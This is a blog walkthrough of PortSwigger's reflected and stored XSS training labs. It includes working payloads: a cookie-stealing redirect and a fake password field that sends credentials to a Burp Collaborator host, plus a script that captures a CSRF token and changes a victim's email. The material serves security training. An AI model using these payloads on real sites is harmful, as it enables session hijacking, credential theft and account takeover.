Hello folks,
This blog focuses on how we can identify and exploit Cross-site Scripting (XSS) vulnerabilities on websites. This blog focuses on only two out of three types of XSS vulnerabilities, i.e. Reflected XSS and Stored XSS. We will be practicing these vulnerabilities on the PortSwigger platform.
You can check out the PortSwigger’s labs for Cross-site Scripting vulnerability.
Before proceeding with the labs, we will be explaining about the concepts of XSS vulnerability and its types.
Cross-site Scripting (XSS) is a significant vulnerability in web applications, wherein an attacker injects malicious JavaScript code into any request parameter. Subsequently, the web application displays this code within the HTML document of the webpage.
There are three types of Cross-site Scripting:
1. Reflected XSS– It happens when the user submits a malicious JavaScript code within the HTTP requests and the application considers the code as a part of the HTML response.
2. Stored XSS– It happens when the user submits a malicious JavaScript code into a parameter whose values are stored in the database. Whenever any user tries to visit the same page, they will get the reflection of that malicious JavaScript code.
3. DOM-based XSS– It is a type of client-side attack where the attacker injects malicious code into a parameter, which is then processed by the client-side script within the Document Object Model (DOM) of a web application. This injected code interacts with the DOM, potentially altering the intended behavior of the application and leading to unauthorized actions or data theft.
In this blog, we will be focusing on the practical aspects of Reflected and Stored XSS. In the upcoming blogs, we will cover DOM-based XSS in detail.
Let’s now proceed without any delay and begin the penetration testing process for XSS on PortSwigger’s labs.
Lab 1- Reflected XSS into HTML context with nothing encoded
In this scenario, we will see the basic example of Reflected XSS vulnerability and will understand how to identify it.
We can read the lab description and click on ‘Access The Lab’. This lab can be performed without Burp Suite as well.
Whenever we target XSS vulnerability, we must find an input parameter that simply includes our input string somewhere on the client side’s web page. On this website, we have a search functionality where we need to check whether our value is getting reflected or not.
Let’s search ‘CyberiumX’ and we will find that our input is included in the webpage.
Now, let’s use the basic JavaScript payload to call an alert() function as follows:
<script>alert(“CyberiumX”)</script>
We will find that the alert() function is called successfully and this is how we can confirm that the search parameter is vulnerable to Reflected XSS.
Hence, the lab is solved.
Lab 2- Stored XSS into HTML context with nothing encoded
In this scenario, we will see the basic example of Stored XSS vulnerability and understand how to identify it.
We can read the lab description and click on ‘Access The Lab’. This lab can be performed without Burp Suite as well.

For stored XSS, we have to find a functionality that stores the data provided by the user in the database server. In this lab, we have a comment functionality on every blog post mentioned on the home page. There are 4 fields: Comment, Name, Email and Website. We have to try every field for XSS vulnerability but if you provide any value other than an email or a website on the ‘Email’ and ‘Website’ fields, then we will not be able to submit the request.
Let’s put the following XSS payloads in the Comment and Name fields:
<script>alert(“CyberiumX-Comment”)</script>
<script>alert(“CyberiumX-Name”)</script>
Now let’s click on ‘Post Comment’ to save the comment.
If we go back to the same blog page, we will see the reflection of the alert() function which confirms that the ‘Comment’ field is vulnerable to XSS.
Hence, the lab is solved.
Lab 3- Exploiting cross-site scripting to steal cookies
Now from this lab, we will focus on the impacts of Stored XSS vulnerability. We will start with stealing Cookies.
We can read the lab description and click on ‘Access The Lab’. Also, we will require the Burp Suite Professional edition.
To steal the cookies of any user, we have to identify a stored/reflected XSS vulnerability on the website. In this lab, we will find many blog posts and on every post, we have comment functionality that we can target for stored XSS vulnerability. Let’s open Burp Collaborator which will help us get a public domain name.

In the comment field, provide the following cookie-stealing payload and fill the rest fields accordingly:
<script>document.location=”https://<Burp_Collaborator_URL/CyberiumX?cookie=>+document.cookie”</script>
Let’s click on ‘Post Comment’ which will submit this payload on this blog page. Now, when any user visits the same blog post, their cookies will be sent to the attacker-controlled domain name (Burp Collaborator). Switch to the Burp Collaborator client and click on ‘Poll now’ and we will find that there are some DNS and HTTP requests. Let’s check each HTTP request and in any one of them we will find the cookies of the victim user.
Let’s now try to insert these cookies into our browser to log in as a victim user. We need to open the Developer option (Inspect Element) by pressing Ctrl+Shift+I and then depending on our browser; in Google Chrome and Brave browsers go to the ‘Application’ tab while in the case of Mozilla Firefox browser, we have to go to ‘Storage’ tab where we will find current cookies. Now we have to replace the old cookie values with the one we received on the Burp Collaborator client and then refresh the page.
After refreshing the page, we have to go to the ‘My account’ page which confirms that we are successfully logged in as the victim user (administrator). Hence the lab is solved.
Lab 4- Exploiting cross-site scripting to capture passwords
In this scenario, we will see how an attacker can exploit XSS vulnerability and capture stored passwords of the victim’s browser.
We can read the lab description and click on ‘Access The Lab’. Also, we will require the Burp Suite Professional edition.
To steal the stored passwords of any user, we have to identify a stored/reflected XSS vulnerability on the website. In this lab, we will find many blog posts and on every post, we have comment functionality that we can target for stored XSS vulnerability. Let’s open Burp Collaborator which will help us get a public domain name.

In the comment field, provide the following cookie-stealing payload and fill the rest fields accordingly:
<input name=username id=username>
<input type=password name=password onchange=”if(this.value.length)fetch(‘https://<Burp_Collaborator_URL>’,{
method:’POST’,
mode: ‘no-cors’,
body:username.value+’:’+this.value
});”>
Let’s click on ‘Post Comment’ which will submit this payload on this blog page. Now, when any user visits the same blog post, their credentials will be sent to the attacker-controlled domain name (Burp Collaborator). Switch to the Burp Collaborator client and click on ‘Poll now’ and we will find that there are some DNS and HTTP requests. Let’s check each HTTP request and in any one of them we will find the credentials of the victim user.
Finally, let’s go to the ‘My account’ page and log in with the help of the gathered credentials. We will find that we are logged in as administrator user. Hence the lab is solved.
Lab 5- Exploiting XSS to perform CSRF
In this scenario, we will see how an attacker can exploit XSS vulnerability and change the details like email address, phone number, etc. of the victim user by capturing the CSRF token used in the victim’s browser.
To force a victim to change their details with the one that the attacker provides, we need to find and exploit the XSS vulnerability on the target web application and then see if any CSRF token is being used or not. If it is used then we have to submit a malicious JavaScript payload which will capture the token and change the victim’s account information.
We can read the lab description and click on ‘Access The Lab’. Also, we will require the Burp Suite Community edition.
First, let’s visit the ‘My account’ page and then log in with the help of your credentials. After logging in, we can see that we have an email change functionality available on our profile page. Let’s change our email address to any new value and then switch to Burp Suite to identify the POST request used to change the email address.
In the POST request, we have a CSRF token used in the body of the request which will stop us from performing a CSRF attack on the victim.

Now, we need to find an XSS vulnerability to capture the CSRF token and then change the email address of our victim user. In this lab, we will find many blog posts and on every post, we have comment functionality that we can target for stored XSS vulnerability. In the comment field, provide the following payload to change the email address of the victim user by capturing their own CSRF token and fill the rest fields accordingly:
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open(‘get’,’/my-account’,true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name=”csrf” value=”(\w+)”/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open(‘post’, ‘/my-account/change-email’, true);
changeReq.send(‘csrf=’+token+’&email=enw-email@cyberiumx.com’)
};
</script>
Let’s click on ‘Post Comment’ which will submit this payload on this blog page. Now, when users visit the same blog post, their email address will change to the malicious one. Hence the lab is solved.
In this blog, we covered the Reflected and Stored Cross-site Scripting (XSS) vulnerability. In the next blog, we will cover the DOM-based XSS.
You guys can check out our other blogs for PortSwigger’s Web Application vulnerabilities on our website.
Happy Pentesting!
Team CyberiumX

